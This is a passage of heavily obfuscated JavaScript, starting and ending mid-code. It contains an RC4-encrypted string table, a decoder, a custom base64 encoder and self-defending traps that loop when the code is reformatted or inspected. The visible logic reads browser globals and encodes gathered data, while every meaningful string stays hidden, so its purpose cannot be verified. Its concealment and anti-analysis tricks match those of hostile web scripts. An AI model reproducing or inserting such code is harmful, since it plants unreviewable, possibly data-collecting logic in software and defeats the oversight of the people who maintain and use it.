43\x6a\x63\x4f\x32\x62\x73\x4b\x2b\x77\x34\x62\x43\x74\x51\x38\x6e\x77\x36\x44\x44\x74\x63\x4f\x58\x77\x35\x77\x6f\x77\x71\x78\x43\x77\x70\x6a\x44\x69\x4d\x4b\x37\x4c\x47\x66\x43\x6b\x44\x70\x47\x77\x71\x66\x44\x69\x47\x33\x43\x67\x73\x4b\x73\x77\x6f\x33\x44\x76\x67\x6f\x52\x44\x51\x3d\x3d','\x77\x6f\x4d\x72\x77\x6f\x59\x4b','\x77\x6f\x72\x43\x6f\x38\x4f\x49\x57\x6a\x54\x43\x76\x30\x55\x3d','\x55\x63\x4b\x66\x77\x37\x34\x3d','\x77\x72\x62\x44\x72\x63\x4b\x49\x77\x71\x62\x43\x74\x32\x49\x3d','\x77\x6f\x76\x43\x6e\x6b\x37\x44\x6a\x4d\x4f\x54\x77\x35\x55\x43\x59\x41\x3d\x3d','\x77\x70\x48\x43\x73\x4d\x4f\x74','\x4c\x42\x30\x51\x59\x79\x59\x6e\x50\x41\x3d\x3d','\x77\x35\x2f\x43\x73\x4d\x4b\x72\x65\x77\x44\x43\x6c\x4d\x4b\x4f\x77\x34\x52\x45','\x77\x35\x33\x43\x69\x77\x64\x43\x63\x6b\x58\x44\x6a\x41\x3d\x3d','\x65\x44\x4c\x43\x6d\x67\x3d\x3d','\x4a\x54\x62\x44\x68\x42\x4c\x44\x6a\x79\x6b\x35\x41\x63\x4b\x52','\x77\x36\x55\x67\x77\x35\x4c\x44\x6b\x58\x2f\x43\x74\x47\x4a\x31\x55\x42\x46\x66\x62\x45\x56\x58\x77\x72\x42\x35\x77\x70\x58\x43\x6b\x41\x3d\x3d','\x77\x35\x6a\x43\x6d\x38\x4f\x35\x77\x71\x30\x3d','\x77\x71\x6f\x66\x77\x71\x45\x4b\x77\x72\x39\x34\x77\x71\x77\x3d','\x77\x36\x66\x44\x6f\x68\x73\x49\x65\x44\x37\x44\x6a\x4d\x4f\x38\x77\x36\x37\x44\x6a\x41\x62\x43\x75\x73\x4f\x39\x77\x34\x62\x44\x6e\x51\x3d\x3d','\x77\x72\x55\x4a\x56\x63\x4b\x46\x77\x72\x77\x3d','\x77\x37\x66\x44\x70\x47\x31\x6f\x77\x70\x74\x59','\x77\x34\x45\x65\x77\x37\x67\x3d','\x77\x36\x51\x4f\x77\x72\x37\x43\x75\x63\x4f\x72\x77\x36\x6e\x43\x68\x7a\x74\x48\x77\x35\x70\x62\x45\x6b\x48\x44\x73\x47\x73\x30\x77\x72\x59\x3d','\x77\x37\x31\x53\x77\x71\x33\x43\x67\x51\x4d\x3d','\x77\x37\x37\x43\x68\x42\x2f\x43\x74\x53\x51\x52','\x46\x68\x63\x70','\x42\x38\x4b\x63\x57\x32\x48\x44\x6c\x30\x30\x3d','\x77\x36\x7a\x43\x6f\x7a\x6b\x3d','\x77\x6f\x2f\x44\x6f\x63\x4b\x6f','\x77\x37\x59\x53\x77\x6f\x6b\x3d','\x77\x70\x51\x30\x77\x36\x41\x3d','\x77\x37\x2f\x43\x6b\x73\x4f\x73\x77\x72\x6f\x62\x4e\x77\x3d\x3d','\x77\x35\x62\x44\x6a\x55\x77\x3d','\x44\x79\x51\x74','\x4a\x41\x6f\x6c\x45\x51\x35\x75','\x61\x31\x52\x43','\x77\x36\x66\x43\x6b\x73\x4b\x41','\x77\x37\x44\x43\x69\x43\x77\x3d','\x77\x6f\x6f\x73\x59\x51\x3d\x3d','\x77\x71\x4c\x44\x72\x4d\x4b\x48\x77\x72\x44\x43\x6d\x33\x72\x43\x67\x78\x48\x43\x68\x38\x4b\x2b','\x42\x38\x4b\x63\x57\x32\x48\x44\x6c\x56\x62\x44\x6a\x63\x4b\x69\x59\x33\x77\x3d','\x77\x6f\x49\x33\x77\x6f\x67\x5a\x77\x6f\x78\x6e','\x63\x63\x4b\x6c\x77\x34\x45\x3d','\x4b\x38\x4f\x62\x77\x6f\x67\x79\x77\x37\x50\x44\x6c\x67\x3d\x3d','\x58\x6c\x52\x37','\x41\x63\x4b\x55\x63\x54\x68\x2b\x50\x41\x3d\x3d','\x77\x71\x62\x43\x73\x45\x4d\x3d','\x57\x52\x48\x43\x73\x67\x3d\x3d','\x77\x35\x48\x43\x75\x53\x59\x3d','\x77\x35\x41\x70\x77\x72\x38\x3d','\x58\x4d\x4f\x70\x64\x63\x4b\x44\x59\x68\x59\x3d','\x77\x6f\x7a\x44\x69\x6d\x38\x3d','\x55\x46\x68\x49\x77\x71\x74\x48\x77\x71\x4d\x3d','\x77\x34\x33\x44\x73\x68\x4d\x3d','\x77\x37\x6a\x44\x71\x57\x4a\x39\x77\x71\x78\x66\x77\x37\x77\x4d\x77\x71\x46\x57','\x66\x73\x4f\x44\x56\x38\x4b\x31\x5a\x69\x54\x43\x6e\x33\x64\x54\x57\x63\x4b\x43\x77\x6f\x55\x38\x77\x36\x73\x35\x57\x52\x31\x70\x54\x67\x35\x4e\x77\x72\x46\x38\x66\x55\x4c\x43\x67\x4d\x4f\x41\x50\x45\x44\x44\x6d\x4d\x4b\x49\x65\x63\x4b\x6c\x4b\x38\x4f\x45\x4c\x38\x4f\x68\x63\x58\x4d\x32\x49\x38\x4b\x49\x77\x71\x4d\x4c\x43\x63\x4b\x50\x46\x41\x44\x43\x6a\x46\x50\x43\x71\x63\x4f\x42\x61\x4d\x4b\x7a\x77\x72\x56\x52\x64\x4d\x4b\x41\x77\x6f\x67\x66\x5a\x69\x33\x44\x74\x4d\x4f\x74','\x4b\x52\x7a\x43\x6b\x77\x3d\x3d','\x4a\x42\x73\x66','\x77\x6f\x37\x44\x67\x41\x38\x56\x42\x73\x4b\x79\x77\x36\x58\x43\x73\x63\x4f\x41\x62\x38\x4f\x52','\x77\x34\x6e\x43\x6f\x73\x4f\x54\x61\x63\x4b\x70','\x77\x71\x58\x43\x6d\x4d\x4b\x2b','\x77\x35\x62\x43\x74\x38\x4f\x52\x5a\x38\x4b\x70\x77\x34\x38\x3d','\x77\x36\x33\x44\x6a\x42\x51\x35\x44\x46\x55\x3d','\x77\x36\x66\x44\x73\x73\x4b\x54\x77\x36\x4c\x44\x72\x63\x4f\x31\x50\x77\x3d\x3d','\x77\x37\x33\x44\x71\x63\x4b\x56\x77\x37\x54\x44\x6f\x63\x4f\x49','\x77\x71\x67\x38\x77\x70\x4d\x3d','\x77\x72\x55\x63\x77\x36\x33\x43\x6f\x4d\x4b\x67\x77\x35\x72\x44\x6b\x51\x3d\x3d','\x52\x6e\x74\x6d\x62\x77\x6b\x33','\x4f\x69\x73\x67\x77\x70\x67\x3d','\x77\x6f\x54\x43\x71\x63\x4f\x55\x51\x6a\x7a\x43\x76\x51\x3d\x3d','\x50\x54\x34\x2f\x77\x6f\x58\x43\x75\x77\x3d\x3d','\x77\x34\x2f\x43\x69\x52\x6e\x43\x67\x68\x30\x56','\x77\x34\x50\x43\x73\x41\x33\x44\x75\x41\x77\x4c\x4b\x4d\x4f\x74\x77\x72\x54\x44\x72\x6d\x6e\x43\x6e\x73\x4f\x54\x4c\x41\x3d\x3d','\x77\x6f\x63\x4c\x53\x38\x4b\x4e\x77\x72\x45\x3d','\x77\x72\x2f\x43\x76\x55\x6f\x3d','\x77\x70\x72\x43\x6d\x79\x30\x34\x77\x6f\x62\x43\x70\x63\x4b\x32\x52\x4d\x4f\x49\x77\x35\x49\x53\x77\x72\x78\x76\x77\x72\x67\x6b\x4f\x52\x55\x62\x77\x6f\x33\x43\x70\x53\x4a\x66\x48\x73\x4f\x36\x77\x36\x6c\x6e\x4c\x6a\x67\x6b\x77\x35\x51\x48','\x77\x36\x37\x43\x6e\x42\x4c\x43\x72\x68\x45\x3d','\x77\x71\x6b\x6d\x77\x35\x4d\x3d','\x77\x36\x76\x44\x72\x53\x77\x3d','\x47\x73\x4f\x55\x53\x77\x3d\x3d','\x77\x72\x6a\x44\x6a\x73\x4b\x30','\x46\x79\x34\x53','\x77\x37\x44\x43\x6e\x38\x4f\x6a\x77\x71\x38\x75\x4b\x77\x3d\x3d','\x77\x71\x4c\x44\x71\x30\x73\x48\x4f\x44\x41\x3d','\x59\x69\x6f\x36\x77\x6f\x76\x43\x71\x68\x37\x43\x6f\x73\x4b\x48','\x77\x34\x48\x43\x6e\x63\x4f\x4a','\x77\x35\x6a\x44\x72\x47\x6b\x3d','\x77\x6f\x66\x43\x6d\x31\x41\x4d\x63\x42\x49\x6a\x77\x72\x35\x33\x62\x58\x35\x56\x65\x79\x64\x31\x77\x71\x50\x44\x6f\x4d\x4b\x33\x77\x70\x6b\x5a\x77\x34\x49\x43\x64\x73\x4f\x74\x77\x36\x59\x63\x77\x34\x41\x44\x77\x34\x76\x44\x72\x55\x33\x43\x6f\x63\x4f\x44\x54\x73\x4b\x58\x77\x36\x4c\x43\x73\x48\x4d\x6d\x77\x70\x45\x3d','\x4b\x73\x4b\x4a\x56\x41\x3d\x3d','\x52\x73\x4f\x71\x55\x51\x3d\x3d','\x77\x37\x72\x43\x6e\x4d\x4b\x44','\x77\x34\x62\x43\x75\x38\x4b\x68\x65\x52\x4c\x43\x6c\x51\x3d\x3d','\x77\x36\x64\x36\x77\x72\x34\x3d','\x4f\x63\x4b\x4f\x52\x55\x38\x50\x77\x71\x66\x43\x68\x38\x4f\x37\x44\x6e\x51\x3d','\x41\x63\x4b\x55\x63\x54\x68\x38\x4a\x7a\x35\x49\x77\x36\x62\x44\x67\x67\x3d\x3d','\x4c\x51\x6b\x6d'];(function(_0x528747,_0x405675){var _0x107c3f=function(_0x456e02){while(--_0x456e02){_0x528747['\x70\x75\x73\x68'](_0x528747['\x73\x68\x69\x66\x74']());}};var _0x35642a=function(){var _0x4e1076={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c2b88,_0x3604f6,_0x8e4d0b,_0x15d481){_0x15d481=_0x15d481||{};var _0xef6d68=_0x3604f6+'\x3d'+_0x8e4d0b;var _0x566957=0x0;for(var _0x566957=0x0,_0x3c8a50=_0x3c2b88['\x6c\x65\x6e\x67\x74\x68'];_0x566957<_0x3c8a50;_0x566957++){var _0x27b90c=_0x3c2b88[_0x566957];_0xef6d68+='\x3b\x20'+_0x27b90c;var _0x40df1f=_0x3c2b88[_0x27b90c];_0x3c2b88['\x70\x75\x73\x68'](_0x40df1f);_0x3c8a50=_0x3c2b88['\x6c\x65\x6e\x67\x74\x68'];if(_0x40df1f!==!![]){_0xef6d68+='\x3d'+_0x40df1f;}}_0x15d481['\x63\x6f\x6f\x6b\x69\x65']=_0xef6d68;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2a3af9,_0x25c5b9){_0x2a3af9=_0x2a3af9||function(_0x255974){return _0x255974;};var _0x20c9bb=_0x2a3af9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x25c5b9['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x112c4a=function(_0x44d408,_0x8ef503){_0x44d408(++_0x8ef503);};_0x112c4a(_0x107c3f,_0x405675);return _0x20c9bb?decodeURIComponent(_0x20c9bb[0x1]):undefined;}};var _0x3aaddc=function(){var _0x392c52=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x392c52['\x74\x65\x73\x74'](_0x4e1076['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4e1076['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3aaddc;var _0x492129='';var _0x589650=_0x4e1076['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x589650){_0x4e1076['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x589650){_0x492129=_0x4e1076['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4e1076['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x35642a();}(_0x0eb6,0x154));var _0x60eb=function(_0x528747,_0x405675){_0x528747=_0x528747-0x0;var _0x107c3f=_0x0eb6[_0x528747];if(_0x60eb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x117b44=function(){return this;};var _0x35642a=_0x117b44();var _0x4e1076='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x35642a['\x61\x74\x6f\x62']||(_0x35642a['\x61\x74\x6f\x62']=function(_0x3c2b88){var _0x3604f6=String(_0x3c2b88)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8e4d0b=0x0,_0x15d481,_0xef6d68,_0x1c4e1e=0x0,_0x566957='';_0xef6d68=_0x3604f6['\x63\x68\x61\x72\x41\x74'](_0x1c4e1e++);~_0xef6d68&&(_0x15d481=_0x8e4d0b%0x4?_0x15d481*0x40+_0xef6d68:_0xef6d68,_0x8e4d0b++%0x4)?_0x566957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15d481>>(-0x2*_0x8e4d0b&0x6)):0x0){_0xef6d68=_0x4e1076['\x69\x6e\x64\x65\x78\x4f\x66'](_0xef6d68);}return _0x566957;});}());var _0x3c8a50=function(_0x27b90c,_0x40df1f){var _0x2a3af9=[],_0x25c5b9=0x0,_0x255974,_0x20c9bb='',_0x112c4a='';_0x27b90c=atob(_0x27b90c);for(var _0x44d408=0x0,_0x8ef503=_0x27b90c['\x6c\x65\x6e\x67\x74\x68'];_0x44d408<_0x8ef503;_0x44d408++){_0x112c4a+='\x25'+('\x30\x30'+_0x27b90c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x44d408)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27b90c=decodeURIComponent(_0x112c4a);for(var _0x3aaddc=0x0;_0x3aaddc<0x100;_0x3aaddc++){_0x2a3af9[_0x3aaddc]=_0x3aaddc;}for(_0x3aaddc=0x0;_0x3aaddc<0x100;_0x3aaddc++){_0x25c5b9=(_0x25c5b9+_0x2a3af9[_0x3aaddc]+_0x40df1f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3aaddc%_0x40df1f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x255974=_0x2a3af9[_0x3aaddc];_0x2a3af9[_0x3aaddc]=_0x2a3af9[_0x25c5b9];_0x2a3af9[_0x25c5b9]=_0x255974;}_0x3aaddc=0x0;_0x25c5b9=0x0;for(var _0x392c52=0x0;_0x392c52<_0x27b90c['\x6c\x65\x6e\x67\x74\x68'];_0x392c52++){_0x3aaddc=(_0x3aaddc+0x1)%0x100;_0x25c5b9=(_0x25c5b9+_0x2a3af9[_0x3aaddc])%0x100;_0x255974=_0x2a3af9[_0x3aaddc];_0x2a3af9[_0x3aaddc]=_0x2a3af9[_0x25c5b9];_0x2a3af9[_0x25c5b9]=_0x255974;_0x20c9bb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27b90c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x392c52)^_0x2a3af9[(_0x2a3af9[_0x3aaddc]+_0x2a3af9[_0x25c5b9])%0x100]);}return _0x20c9bb;};_0x60eb['\x72\x63\x34']=_0x3c8a50;_0x60eb['\x64\x61\x74\x61']={};_0x60eb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x492129=_0x60eb['\x64\x61\x74\x61'][_0x528747];if(_0x492129===undefined){if(_0x60eb['\x6f\x6e\x63\x65']===undefined){var _0x589650=function(_0x37e5ba){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x37e5ba;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x42d733=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x42d733['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x28cad5){if(!Boolean(~_0x28cad5)){return _0x28cad5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x471820){for(var _0x4baa72=0x0,_0x44dec1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4baa72<_0x44dec1;_0x4baa72++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x44dec1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x471820(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x589650(_0x60eb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x60eb['\x6f\x6e\x63\x65']=!![];}_0x107c3f=_0x60eb['\x72\x63\x34'](_0x107c3f,_0x405675);_0x60eb['\x64\x61\x74\x61'][_0x528747]=_0x107c3f;}else{_0x107c3f=_0x492129;}return _0x107c3f;};(function(){var _0x536865=function(){var _0x528747=!![];return function(_0x405675,_0x107c3f){var _0x456e02=_0x528747?function(){if(_0x107c3f){var _0x1a79c6=_0x107c3f['\x61\x70\x70\x6c\x79'](_0x405675,arguments);_0x107c3f=null;return _0x1a79c6;}}:function(){};_0x528747=![];return _0x456e02;};}();var _0x346f7e={'\x69\x64\x67':function _0x35f3c8(_0x4adf7f,_0x5da96c){return _0x4adf7f(_0x5da96c);},'\x72\x71\x6d':function _0x4fcb88(_0x141b92,_0x3a3356){return _0x141b92<_0x3a3356;},'\x74\x4e\x42':function _0x3f8308(_0x5cb515,_0x362838){return _0x5cb515+_0x362838;},'\x52\x55\x57':function _0x1f9c9c(_0x177886,_0x2662c4){return _0x177886*_0x2662c4;},'\x4b\x4f\x55':function _0x56b333(_0x3d3202,_0x112e44){return _0x3d3202+_0x112e44;},'\x4b\x79\x46':function _0x7f3253(_0x564ae2,_0x8202e1){return _0x564ae2+_0x8202e1;},'\x42\x56\x49':function _0x4eefbc(_0x5db1b9,_0x589f8b){return _0x5db1b9(_0x589f8b);},'\x75\x76\x54':function _0x2c9954(_0x1f8b92,_0x42a2fd){return _0x1f8b92>_0x42a2fd;},'\x57\x42\x58':function _0x1c33dc(_0x418b8f,_0x131c6e){return _0x418b8f-_0x131c6e;},'\x42\x54\x78':function _0x42a62b(_0x2a5281){return _0x2a5281();},'\x55\x62\x67':function _0x229601(_0x8a2b91,_0x3cd7f0){return _0x8a2b91==_0x3cd7f0;},'\x6d\x6b\x57':function _0x5c90fa(_0x20fe12,_0x3e8ed2){return _0x20fe12(_0x3e8ed2);},'\x5a\x68\x74':function _0x53f30f(_0x1dca16,_0x46a9e7){return _0x1dca16==_0x46a9e7;},'\x47\x51\x75':function _0x2355d4(_0x1b1d9e,_0x2b496c){return _0x1b1d9e==_0x2b496c;},'\x46\x59\x61':function _0x58679d(_0x4910d3,_0x3691ec){return _0x4910d3==_0x3691ec;},'\x76\x76\x56':function _0x510ffd(_0x197506,_0x1f8e14){return _0x197506!==_0x1f8e14;},'\x41\x68\x62':function _0x49c231(_0x1f9326,_0x3f4fe2){return _0x1f9326==_0x3f4fe2;},'\x74\x6d\x78':function _0x1f6776(_0x1806f7,_0x528add){return _0x1806f7+_0x528add;},'\x48\x61\x51':function _0x58a580(_0x5a9d65,_0x3273e6){return _0x5a9d65(_0x3273e6);}};var _0x50004f=this[_0x60eb('0x0', '\x47\x71\x46\x49')];var _0x29e8fc=_0x50004f[_0x60eb('0x1', '\x63\x5e\x40\x37')];var _0x31c045='';var _0x382833='';if(_0x346f7e[_0x60eb('0x2', '\x32\x5d\x4d\x44')](typeof _0x50004f[_0x60eb('0x3', '\x6d\x4b\x71\x59')],_0x60eb('0x4', '\x5b\x76\x52\x51'))){_0x31c045=_0x50004f[_0x60eb('0x5', '\x56\x44\x25\x69')];_0x382833=_0x31c045[_0x60eb('0x6', '\x34\x56\x61\x5a')];}var _0x25fad3=_0x50004f[_0x60eb('0x7', '\x23\x58\x26\x53')];var _0x1fd114=_0x50004f[_0x60eb('0x8', '\x7a\x41\x33\x65')];var _0x4cec84=new _0x50004f[_0x60eb('0x9', '\x6f\x4d\x61\x46')]()[_0x60eb('0xa', '\x64\x71\x5e\x61')]();var _0x43f30a='';function _0x503534(_0x43eec0){var _0x695e87={'\x41\x50\x49':function _0x4e4eb0(_0x4bdfe0,_0x42b252){return _0x4bdfe0<_0x42b252;},'\x51\x75\x6d':function _0x1e4d9d(_0x141b75,_0x29a291){return _0x141b75>>_0x29a291;},'\x71\x4f\x47':function _0x390bca(_0xaa87bc,_0x34aa4c){return _0xaa87bc<<_0x34aa4c;},'\x56\x49\x77':function _0x163839(_0x4ebe3e,_0x491509){return _0x4ebe3e&_0x491509;},'\x48\x46\x69':function _0x3b74cd(_0x3246de,_0xde38b1){return _0x3246de&_0xde38b1;},'\x4d\x4c\x4f':function _0x475911(_0x472c97,_0xa72b77){return _0x472c97<<_0xa72b77;},'\x41\x4a\x4a':function _0x238b20(_0x22ca88,_0x30f3cd){return _0x22ca88|_0x30f3cd;},'\x6d\x64\x52':function _0x25d06e(_0x36172c,_0x5cd9f1){return _0x36172c&_0x5cd9f1;},'\x4c\x55\x58':function _0x1e6217(_0x43d5d0,_0x383d77){return _0x43d5d0>>_0x383d77;},'\x49\x41\x6e':function _0x35689f(_0x48e60f,_0x329ba0){return _0x48e60f|_0x329ba0;},'\x49\x74\x45':function _0x396c2c(_0x436437,_0x2c53b1){return _0x436437&_0x2c53b1;}};var _0x16368f=_0x60eb('0xb', '\x4d\x51\x45\x25')[_0x60eb('0xc', '\x55\x4b\x40\x25')]('\x7c'),_0x22480e=0x0;while(!![]){switch(_0x16368f[_0x22480e++]){case'\x30':return _0x2a7a31;continue;case'\x31':_0x46cad4=_0x43eec0[_0x60eb('0xd', '\x58\x66\x59\x4b')];continue;case'\x32':var _0x2a7a31,_0x488487,_0x46cad4;continue;case'\x33':while(_0x695e87[_0x60eb('0xe', '\x7a\x41\x33\x65')](_0x488487,_0x46cad4)){var _0x1ba296=_0x60eb('0xf', '\x75\x26\x24\x35')[_0x60eb('0x10', '\x6e\x75\x2a\x37')]('\x7c'),_0x49eeb7=0x0;while(!![]){switch(_0x1ba296[_0x49eeb7++]){case'\x30':if(_0x488487==_0x46cad4){_0x2a7a31+=_0x24675f[_0x60eb('0x11', '\x5b\x50\x47\x30')](_0x695e87[_0x60eb('0x12', '\x73\x36\x77\x5d')](_0xc270f1,0x2));_0x2a7a31+=_0x24675f[_0x60eb('0x13', '\x39\x52\x79\x45')](_0x695e87[_0x60eb('0x14', '\x5b\x50\x47\x30')](_0x695e87[_0x60eb('0x15', '\x41\x77\x34\x25')](_0xc270f1,0x3),0x4)|_0x695e87[_0x60eb('0x16', '\x6f\x48\x32\x66')](_0x695e87[_0x60eb('0x17', '\x75\x26\x24\x35')](_0x4665b2,0xf0),0x4));_0x2a7a31+=_0x24675f[_0x60eb('0x18', '\x6f\x4d\x61\x46')](_0x695e87[_0x60eb('0x19', '\x58\x66\x59\x4b')](_0x695e87[_0x60eb('0x1a', '\x73\x36\x77\x5d')](_0x4665b2,0xf),0x2));_0x2a7a31+='\x3d';break;}continue;case'\x31':_0x2a7a31+=_0x24675f[_0x60eb('0x1b', '\x73\x36\x77\x5d')](_0x695e87[_0x60eb('0x1c', '\x53\x34\x57\x67')](_0x695e87[_0x60eb('0x1d', '\x5b\x76\x52\x51')](_0x695e87[_0x60eb('0x1e', '\x5b\x50\x47\x30')](_0x4665b2,0xf),0x2),_0x695e87[_0x60eb('0x1f', '\x55\x4b\x40\x25')](_0x2d6c5b&0xc0,0x6)));continue;case'\x32':_0x2d6c5b=_0x43eec0[_0x60eb('0x20', '\x47\x71\x46\x49')](_0x488487++);continue;case'\x33':_0x4665b2=_0x43eec0[_0x60eb('0x21', '\x39\x52\x79\x45')](_0x488487++);continue;case'\x34':_0x2a7a31+=_0x24675f[_0x60eb('0x22', '\x43\x46\x65\x24')](_0x695e87[_0x60eb('0x23', '\x55\x74\x65\x52')](_0xc270f1,0x2));continue;case'\x35':_0x2a7a31+=_0x24675f[_0x60eb('0x24', '\x6c\x31\x57\x47')](_0x695e87[_0x60eb('0x25', '\x23\x6b\x34\x54')](_0x2d6c5b,0x3f));continue;case'\x36':_0x2a7a31+=_0x24675f[_0x60eb('0x26', '\x34\x57\x59\x55')](_0x695e87[_0x60eb('0x27', '\x63\x5e\x40\x37')](_0x695e87[_0x60eb('0x28', '\x34\x56\x61\x5a')](_0xc270f1&0x3,0x4),_0x695e87[_0x60eb('0x29', '\x5b\x50\x47\x30')](_0x695e87[_0x60eb('0x2a', '\x5b\x71\x70\x6f')](_0x4665b2,0xf0),0x4)));continue;case'\x37':if(_0x488487==_0x46cad4){_0x2a7a31+=_0x24675f[_0x60eb('0x2b', '\x58\x26\x5a\x4d')](_0x695e87[_0x60eb('0x2c', '\x47\x33\x38\x5d')](_0xc270f1,0x2));_0x2a7a31+=_0x24675f[_0x60eb('0x2d', '\x23\x6b\x34\x54')]((_0xc270f1&0x3)<<0x4);_0x2a7a31+='\x3d\x3d';break;}continue;case'\x38':_0xc270f1=_0x695e87[_0x60eb('0x2e', '\x5a\x4e\x25\x4a')](_0x43eec0[_0x60eb('0x2f', '\x58\x66\x59\x4b')](_0x488487++),0xff);continue;}break;}}continue;case'\x34':var _0xc270f1,_0x4665b2,_0x2d6c5b;continue;case'\x35':_0x2a7a31='';continue;case'\x36':var _0x24675f=_0x60eb('0x30', '\x58\x26\x5a\x4d');continue;case'\x37':_0x488487=0x0;continue;}break;}}function _0x3d7e3e(_0x2a2514){var _0x2fabba=_0x536865(this,function(){var _0x528747=function(){return'\x64\x65\x76';},_0x405675=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3a3a96=function(){var _0x117b44=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x117b44['\x74\x65\x73\x74'](_0x528747['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x35642a=function(){var _0x4e1076=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4e1076['\x74\x65\x73\x74'](_0x405675['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c2b88=function(_0x3604f6){var _0x8e4d0b=~-0x1>>0x1+0xff%0x0;if(_0x3604f6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8e4d0b)){_0x15d481(_0x3604f6);}};var _0x15d481=function(_0xef6d68){var _0x1c4e1e=~-0x4>>0x1+0xff%0x0;if(_0xef6d68['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1c4e1e){_0x3c2b88(_0xef6d68);}};if(!_0x3a3a96()){if(!_0x35642a()){_0x3c2b88('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c2b88('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c2b88('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2fabba();var 